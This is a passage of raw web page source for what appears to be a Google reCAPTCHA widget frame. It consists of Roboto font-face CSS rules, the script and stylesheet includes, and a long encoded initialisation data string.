  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ms4fZBl0InJ99GrcuwdvGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ms4fZBl0InJ99GrcuwdvGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ms4fZBl0InJ99GrcuwdvGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOiVC7CqsK2ZMKVM0pGwrNOw53DtE3DncO8w75QwrI4T216w5HDpMOow6/Dr8OdwoHDnsK4w5YlwohsL8KQQMOHw7PCrMK3w4TDlMKUwocuw77DnSddTXElfsO4w6c5w7PCsmzDtg7DpcOCwp7DowTCusOJwqJWw5rDkE3DqiMbw7N5AMKrfsKhYUfDmcKKwqccKMKbTxkOfMKFwppQw5XCiVTDlsOIw60qJWo9w4kycXJGw51/YsOyEm3Dn8KjZlbCgMKaKcKbIBXCnyvCtcO1w5/CncKKAxhfw5BRwq1rPVVgO8OeHsKpwq3ChcO0DnvDjMODwosDwp85w4NxwoPCucKNSsOIw4rDvn/Dn2fCn8KwO8KuDhwLw6DDiMKVwpbChSxew7nCqMKGw6opG8OgG8OrLMOnaxF4asOvw5vCgWkifsOPak8qUC/CjXbDu8KPLGtjw5DDiGR0wrBcJiPDngh0wpnDmhDCr1gZTl5Cw5HCqV90YMOewqIEwrDDnT0Lw67CvxB+UcOdQ8KfIMOgFMOTTWrDsiFjw5fChzTDihF1S8K1w4UXwpzDnMOrR8OcO0bDr8OkVcO+TsKqw5jDuMKxOiN9bcO5w4HCrWDCm0ImwoI/[base64]/Dvjsnw4bCvG5Xw6VsBGzCpxvCvmTCucONXMO4FcOKb8OqdRR6Km07wod9DsKTw63CpGIgw68ow5LDlMKjTsKFw5Zzw5vDgx3CowYDBzHDtVXCpQ8Vw6lqw45sVGvCpcOWw4jCgMKvw4kRw7jDtsOQw7pIwpU4U8OwDMO8CcKtV8Ogw73CqMOHw7/Dl8KdKnojICBuwqLDosKVIUrChWhPF8O0HMOpw6LCo8KDHMOLVMKRwpjDocOSworDgcOVKy57w7hGwpUnKMOYO8OIfMOGw7hWKsK9OnPCvF3DpMKYwq8Ec2TCujDDj8KIfsOKXsOADsOow5ZNHsKjUAokSxHDqnrDksKJw7lgHlPDgCZncA56XS0PJcOuwp/[base64]/[base64]/[base64]/[base64]/wp8iwqnCnMOLw6Mpwr9kwr8RGwrDkF7Ck8KhH2JVw5PCvzTCr8K9wpw9P8Onw7LCm0crZMKqKX/CuMO/eMO0w4IIw5Jbw6tow4ssL8O/agUvwoVBw6/[base64]/CgkvDicKKQB3DkCRiIxzDrcKYZAcAOh3CoMKNCx9tRsKgw75vOcKZwqnCoEfDvXNSw4N9BX9ow6gdeXPCsiXChCLCvcOSw6LCk3AuemvDsk1qw4XCj8K8VWBLAX/DpA8BScKSwo7CmWbCjQTCq8OlwqPCpAHDkEXCicOwwrjDlMKccMOXwoJdBG0vfWHCsV7CukpDw6bDjMO3cSQVOcOeworCmELChC5pwoLDpmxkL8KgDU3DnhzCrsKFM8O6DizDpcOPLMKZb8KJw5TCtyYzCV/Dlm83w710woPDnsOXWcKXPcK7CcO8w4rDu8OOwpJ2w40Kwq/[base64]/DqhpdwpfDoQvCtDwVwp7Dv2zDhMK2NsKuBcK0wovCsR/DpcOce8OncnoSwrzDtXbDnsKlwprCgcOeRsOVwo7CvEgbCcOAw4zDssKwDsOnw5zCsMOtJ8Kiwo9Vw71/YxYYB8OfAcKqwpB1woUhwplhUFtMKHnDtwHDuMKqw5Qiw6kOw53Dm0xfPlvCm0FrHcO4D39EV8KmE8KmwozCt8OAw6XDk38QaMOqw5PDtsKpSlTCghI3w53DoMOGOMOVKUYcwoHDmgM3chIrw44owqM4OMO/[base64]/[base64]/[base64]/DtAdowroKw73CssKbw7hGSXNpBMK8A8KpC8KIwrNFw5PCrcKSw4VeIgkFHcKzHAwEY25vwq3DlT3DqT9PY0M+w4TChgRxw5HCultqw5jDlgPDncKtPcOjIQ9Ew7/ClcKlw6LCk8OXw4zDucO/wrjDmcKAwofDkxbDiHA9wpBswprDhWrDosKuXFgnSQ40w7QUJEBFwosvAsOgJCd0binCj8Kxw7vDo8O0wo9ew604wqB/[base64]/[base64]/UcKgwonDkwjChWUnE0fDpsKcwonDjMObw63Dm8KANX4hwosaWsOHBFrCnMK6w6t3wp7CssO/H8KSwonClFpCw6bCj8OCw49fCipMwpvDp8KxWQd8Q2jDmsOtwp7Dix5eMsKswrnDhsOmwrbCoMKhMADDvkfDscOeTcKow6ZhL1QkcEfDk0VxwqnDsV9WScOHw4jCrMO7VhQ/wq0XwoDDuSzDh2gbwpkyQcODcQp/[base64]/wprDoMOOwrkacWHCkHPDuzUpwpQtw5fCo8KZSGLDlsOCN2vDvsOXdMKBBCjCiCV2w4lFwpvCigUFNMO4MCEuwrsfRMKGwozDgG3Dj0fDvyzCgcKRwozDgcOHBsO+fUdZw65fdldjS8O9enDCgcKEEsOxw78RAgXCiT4mWH/DkcKQw6AQYcK7cAR1w4ErwqEMwoJ0w57CgW3Dv8KEfgl6S8OwYsKyU8ODZlR1wp3DgEwhw7oiWCbCusOLwp9gf2V/w5smwqjDiMKCccKLHwUsbnXCl8KwY8OAR8OlXnYpG2PCr8KZcMOzw7zDshzDi2F9Um7Dlh48YVQew5TDjifDpzTDgX/DmcOOwrvDisOGM8OePsKhwqM3ZC4bIcK6w5LCrMOpSMOTFw9fMMKVwqhPw5jDrD9wwozDn8KzwrEAw68jw5/CiiLCn0nDn3vDsMKaS8K+CQxgwrfChWDDoRYvT3PCgiPDtcObwqHDrsObTmRjwqLDiMK2c0bCtcOzw611w4JqfMK7AcOdJcOswqULWsKqw6JewoLDsR5MUW9QIsK8wphmHcKJdTh8bUUiXMKzd8OLwq8Zw6QHwoxWccKiC8KWH8OCSE/[base64]/TMKWFjp8w7gSwoRGQsO3w4ZQw6PCoRDCncKOA8OLIAU2Lxp2JMOVw79OfMK6wrkqwqkHXXkewpvDtE9AwpfDqFvCoMK7HMKAwoYzbcKBOcOyWMOkwq7DhnR4w5fCgMOxw4YXw6jDl8Obw5XCkl/Ck8O/w7E0LmjDlcOlegRIV8KBw6MRw6A1QyQEwowzw6NPdgjDqTVHMsKdHcOfU8KnwqFEw7FTwqPCm30sQHLDqUc6w4ZIIBd5G8KHw5bDjCgqZE7DuhvCsMOaNsOvw7/DnsOyTz0qSTJUfzfCkGrCq3nDij0Cw7l2w6Newp5bWFYtDcKxLjJbw6tBMjXCiMKnODbCrMOVTsKYasODw4/CtsK9w5ZnwpNNwqktK8OtbcKew6TDoMOJwqQYBMKtw5AQwrXCnMOLGsOpwroSwogeVlN/BDs5woDCq8K6SMKew5kQw7bDv8KBB8KTwo7CkyfCkgzDuBEZwoQpJMOZwqbDhMKWw5nDnEXDsgALHMK2YTFdw5XCqcKfVMOEw4gtw7J2woTDjHbDvMOGX8OcSgd/[base64]/[base64]/[base64]/DryTCuyjCkwZww7DDq8KxVV/[base64]/[base64]/wpJawqPDkGA6woXCrSjDvkPCo8KUWSvDoEzDqBMYVBvCs8KvTG57w7/Do0/DtRTDoHFQw6rDlsOUwoPDtR5Yw4MlbMOiCcOlwoLCn8OOXMO7ecOvw5bCt8KdN8OifMORDcO3w5jCtcK7w5lRwoXDvQxgw4J4wrtHw4ElwqjCmR7DmDTDpMOxwp/DhU8WwqzDpsOZf0BDwo7DtUrClCjDgUvDjGwewoUlwqglw51zT3lKHCFaHsOSWcObwps+w53DsllsJggyw5nCqMOmBcOYQVYywqbDt8KWw6TDl8Oqw5UUw6PCjsOdHcKMw7fCi8O/[base64]/[base64]/DnxLDrsKfYxXCljtJwooFwozCjMONOgXCo8Knw4thw7DCkHPDuiHCpMKlPBYYWcKjSsKSwrTDusKTcsOcaxBLKj4ewoLCsHPCn8OHwpnCtcOjecKLDE7CuyJ9wprCkcObwrXDnMKALSjCgHs6wo/DrcK3w6p1YzPCuXEPwrNjw6bDq3l0Y8OeBE7DpcKcwr99ahRYQMK7wqshw7rCocOuwr8ewr/DiTU0w69jaMOfWMK2wrdAw6nDkcKgw5nCknZuDCHDhnBYHsOMw7fDo0ZnC8OnDcO2woHDhXhUF1jDhsO/LwrCjxgNGcOAw5fDr8KDaAvDiT/ChsK+HcOyAHzDksOIMMOLwrbCpgFUwp7CmcOfIMKkcsORwrzCnAVRSzHDuC/CiSNew4sGwobCusKLCMKhIcKAw4VgYGt5wo3CrsKqwrzCkMO5wqxgHEBZDMOhNcO2w7lpLgtxwoVkw6LDgMOuw4ovw4/DuFBIwqrCj30Ww7HDlcOBJVLDscO0w4FUw7PDom/ClyHDm8OGw4dNwovDkXPDscOtwosBWcOeCHnDpMKzwoJMesK3KMKGwrZEw606K8OAwpc1w6kACgvCsToUw7pYdyLCojFeED3CqirCtXMPwrUlw4jDsElaUMOGd8KxPhHDpMK0wqzDnHIiwpXDs8OLX8OBBcKOUGM4wpPDvMKYNcKxw6YPwoRiw6bDgT7CqFR/aVEvdsK0w7MNAsO6w7LChMKmwrM6SAlCwr3Dtw3Cm8K5XWhZCVfCmT/DjRsHP1Jtw5/DompCTsKfZMK3KDnDk8Ocw7jDj1PDr8OILk7DgsKEwoFfw7AMTw1OSgvDrMOzEsOXUX4XPsOtw6UYwojDq3HDih06w43CoMOdGcKUIl7DqXJ6w60Yw6/DssKHFhnCgmtHV8Ovw7HDnsKGWMOgw4vDu3LDhzhIYsKgMnosVsKRdMKjw4oEw40PwqTCnMKpwqDCu3grw6DCpVJjUcOQwqo+PsKhPkBydsOGw4fDqcOpw5PCoU/CtsKbwq/DgnTDlnvDlRnDscKULEDDpSnCsTbDsRNBwrFdwqdTwpTDnhYiwqDCo1tRw6bDuhPCqGjCmwfCpMOGw4I1w6DDo8KJDk3CkXXDnzxHDXjCu8OmwrbCpMObOMKAw7YZwp/DvCclw7XDpH8ZRMKpw4TCoMKOS8KGwroewofDicOtaMK8wrLChBPCp8OXIVRrJyh1w6vChRXDkcKwwpNQw6nDm8KmwpvCl8Opw4s3BjMnwp4mwqBsLighbcKPN33CsxZVVMOyw6I5w5RXw4HCmz/[base64]/DsRXCoMKsIk4FwqMvw6/Dr8KIw6lyFsOpWQrDgsOgw7vCpEHDuMKUKsOXw7F4dD4CEl1TcQYDwqDDu8KzWE1zw77DlCsfwpB0DMKNw4fChcKcw6XClFpYVhIUMBNNFWZ4w6/DnTwoIcKMw5Mpw47DplNQDMOQTcK7Y8KYw7/DkcO5BFEFelrDkkULa8OIBWPDnSgkwozDrsKfaMK/w7/[base64]/DpsK6wr8wfsOgKMK7wq0+e8KNScKrwqjDtw5Lwq8GaWTDrsORecKKFMOrwqgEw6bCpcOEYgEfdcOFNcONZ8OTJApiI8Kow43CgB/DucOpwrZ8GsOlAF4QYsOpw4rDgcO7TMOhw50UCcOKw5RYUFbDh2bDiMO/wp5JbcKow7UfCg4bwooEFsO6JcOPwrcif8OnbjIDwrfDvsKdwrJvw6TDucKYPlbCs1LCv0kDBcKJw7Q1wqjCsV0lcWQqBnchwoIkNUNNKsOGClAAOC/Ci8KvDcKtwp7DnsOyw47Dl0cAHsKUwpHDlz4ZO8OQw410L1jCthxCSE0bw6fDtsOKw5TDhELDlHBwfcK7A0kSwqzCsEJ9wqDCpxXChHAzwonCrjZOMjbDikhQwo/[base64]/DvUHCpsOowqxdEsKKRV/[base64]/[base64]/[base64]/w6Ukw7TDl1ccJWrDkn1sIAhjwrt9LDErwoxYb1jDtcOHMQAiGWAbw5DCvEFjUsKgw7UIw7jCqsOcKhFPw6XDjiU3w5kaGRDCuGFuOMOvw6hqw4LCmMO6T8O+SSPDulMkwrfCq8K2SFFbwpzCuWkSw7nCl2fCtMKgw5s7NMKqwoVGR8OnER/DqQtiwrBiw5xEwoTCojXDusKzC0nDpxfDng3DkATDn0ZSwoRmbF7Dvj/CvlRVAMK0w4XDjsOcAz/DrGVuw5rDqMK6wrR2DS/DrsKEGcOTOsKzwoE4QxzDpsOwSxrDh8O2A39qEcO1woDCoj3CrcKhw6vDhg/CohInw63DuMKHEcKpw7jCvcO9w7HCs0LCkAcrMcKBEUnChT3Dj1cpW8KRADdew6xCCGheYcOjw5bCo8K6X8Otw43DhHsZwowIwqPCjDHDncODwopgwqvDghDDkTLDjFhUVMO/OxXDlD7CjBPDrsOuw44Xw47Cp8KWKg/Dphd4w5x7CMKCV3nCuCp9STfDk8KUfw98wok0woh7wrE0wqNSbMKQW8Oqw6wVwqU0K8KQL8OQwrsyw6zDiQR7w59jwpvDtMOnw6bCiCI4w4XCjcOFfsKaw6XCuMKKw4oQdR8LLsOtHMOvBAUuwoo4D8K3wqTDnwhpHB/CssO7wrVRJcOnelXDrMOJFE5Jw69Gw7jDoFrCkQ11BgnCgcOkdsKdwrEsNxNQG104Q8O0wrpeOMOVG8K/aQQUw67DucKNwocGOljDqgrCrsKrMiR4QMK1ERTCj2TCgF53TDcGw7HCqcK/w43CnGfCpMOHwqcAGMKSwr3CuX3CnMK3T8KJw5IXG8OMwovDow3DsBDCusKiwqnDmxrDqcOsScONw4HCskJnNcKPwp1HTMOMTTFzHsKTw7owwrpDw6LDm1ghwpnDhUZlQlEeAcO/LRMHNHrDv19SVk1vOjIIYzXDhBfDsgzCjBXCq8K+MRDDqSLDqmhs